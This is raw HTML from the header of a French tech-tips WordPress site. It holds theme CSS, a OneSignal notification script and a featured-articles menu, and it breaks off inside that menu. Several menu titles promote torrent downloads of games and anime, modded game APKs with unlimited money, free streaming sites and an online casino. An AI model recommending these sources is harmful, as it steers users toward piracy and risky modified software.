!important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/tags/515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="archive tag tag-manhwa-ma-bonne-tutrice tag-515 wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Game torrent &#8211; Telecharger vos jeux psp, ps2, ps3, pc, Xbox 360 en torrent" href="https://www.astuce-tech.com/game-torrent/" class="post-thumb"><img width="150" height="105" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/gamestorrents.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/gamestorrents.png 571w, https://www.astuce-tech.com/wp-content/uploads/2019/10/gamestorrents-300x210.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/game-torrent/">Game torrent &#8211; Telecharger vos jeux psp, ps2, ps3, pc, Xbox 360 en torrent</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">2 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger L’attaque des Titans Saison 1 Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-1-complete/" class="post-thumb"><img width="150" height="113" src="https://www.astuce-tech.com/wp-content/uploads/2019/12/Attack-on-Titan-2-AOT2-Free-Download-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans Saison 1 - Trailer VF + Liens de téléchargement direct" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/12/Attack-on-Titan-2-AOT2-Free-Download-1.jpg 480w, https://www.astuce-tech.com/wp-content/uploads/2019/12/Attack-on-Titan-2-AOT2-Free-Download-1-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-1-complete/">Télécharger L’attaque des Titans Saison 1 Complète</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">29 décembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger le jeu mobile Clash of Clans (argent, ressources illimité)" href="https://www.astuce-tech.com/telecharger-clash-of-clans-mod/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/Clash-Of-Clans-Hack-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Clash of Clans MOD" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-clash-of-clans-mod/">Télécharger le jeu mobile Clash of Clans (argent, ressources illimité)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">18 décembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Telecharger Dream League Soccer 2022 MOD APK v9.12 (argent illimité)" href="https://www.astuce-tech.com/telecharger-dream-league-soccer-2022-mod-apk-v9-12-argent-illimite/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/09/Dream-League-Soccer-2022-apk-mod-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dream League Soccer 2022 MOD android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-dream-league-soccer-2022-mod-apk-v9-12-argent-illimite/">Telecharger Dream League Soccer 2022 MOD APK v9.12 (argent illimité)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">31 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top 9 logiciels les plus performants pour les auto-entrepreneurs en 2024" href="https://www.astuce-tech.com/top-9-meilleurs-logiciels-pour-auto-entrepreneur/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-6-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top 9 logiciels les plus performants pour les auto-entrepreneurs en 2024" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/top-9-meilleurs-logiciels-pour-auto-entrepreneur/">Top 9 logiciels les plus performants pour les auto-entrepreneurs en 2024</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">12 février 2024</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Regarder The Walking Dead Saison 11 en Streaming" href="https://www.astuce-tech.com/the-walking-dead-saison-11/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/the-walking-dead-saison-11-complete-en-telechargement-torrent-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="the walking dead saison 11 complète en téléchargement torrent" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/the-walking-dead-saison-11/">Regarder The Walking Dead Saison 11 en Streaming</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">19 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Dpstream &#8211; film streaming et serie streaming HD en VF et VOSTFR gratuit" href="https://www.astuce-tech.com/dpstream/" class="post-thumb"><img width="150" height="72" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/dpstream.info-meilleur-site-de-streaming-gratuit-en-ligne.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="dpstream film streaming et serie streaming HD en VF et VOSTFR gratuit" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/dpstream.info-meilleur-site-de-streaming-gratuit-en-ligne.png 1200w, https://www.astuce-tech.com/wp-content/uploads/2019/10/dpstream.info-meilleur-site-de-streaming-gratuit-en-ligne-300x144.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/dpstream.info-meilleur-site-de-streaming-gratuit-en-ligne-1024x492.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/10/dpstream.info-meilleur-site-de-streaming-gratuit-en-ligne-768x369.png 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/dpstream.info-meilleur-site-de-streaming-gratuit-en-ligne-960x462.png 960w, https://www.astuce-tech.com/wp-content/uploads/2019/10/dpstream.info-meilleur-site-de-streaming-gratuit-en-ligne-832x400.png 832w, https://www.astuce-tech.com/wp-content/uploads/2019/10/dpstream.info-meilleur-site-de-streaming-gratuit-en-ligne-585x281.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/dpstream/">Dpstream &#8211; film streaming et serie streaming HD en VF et VOSTFR gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">25 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/plinko-casino-en-ligne-en-france/">Plinko Casino en Ligne en France</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">22 janvier 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment augmenter la ram de son téléphone Jusqu&#8217;a 8 Gigas ?" href="https://www.astuce-tech.com/comment-augmenter-la-ram-de-son-telephone/" class="post-thumb"><img width="150" height="113" src="https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la mémoire RAM disponible de votre smartphone" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-300x225.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-768x576.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-760x570.jpg 760w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-960x720.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-533x400.jpg 533w, https://www.astuce-tech.com/wp-content/uploads/2020/06/comment-augmenter-la-mémoire-ram-sur-android-585x439.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-augmenter-la-ram-de-son-telephone/">Comment augmenter la ram de son téléphone Jusqu&#8217;a 8 Gigas ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">29 juin 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
